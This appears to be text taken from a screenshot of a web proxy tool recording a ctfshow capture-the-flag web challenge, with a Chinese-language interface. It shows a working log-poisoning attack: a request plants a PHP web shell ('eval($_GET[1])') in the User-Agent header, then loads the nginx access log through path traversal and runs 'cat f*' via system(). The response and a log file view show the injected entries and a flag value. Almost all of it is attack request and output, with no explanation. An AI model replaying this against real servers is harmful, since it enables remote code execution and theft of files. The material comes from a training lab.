 请求
原始 参数 头 十六进制 U2C
GET
/include/ctfshow-web81.php?file=../../nginx/logs/access.log&1=syste
m('cat+f*'); HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0<?php eval($_GET[1]);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Tue, 11 Mar 2025 14:23:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Content-Length: 328
127.0.0.1 - - [11/Mar/2025:22:22:57 +0800] "GET
/include/ctfshow-web81.php?file=../../nginx/logs/access.log&1=
system('cat+f*'); HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows
NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0<?php
echo("this is 。。。。。。");
// $flag = flag{f5333c3d-7b91-4482-828a-df9da0515a2d};
?>"
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
127.0.0.1 - - [11/Mar/2025:22:22:57 +0800] "GET /include/ctfshow-web81.php?file=../../nginx/logs/access.log&1=system('cat+f*');
HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0<?php eval($_GET[1]);?>"
127.0.0.1 - - [11/Mar/2025:22:23:06 +0800] "GET /include/ctfshow-web81.php?file=../../nginx/logs/access.log&1=system('cat+f*');
HTTP/1.1" 200 299 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0<?php eval($_GET[1]);?>"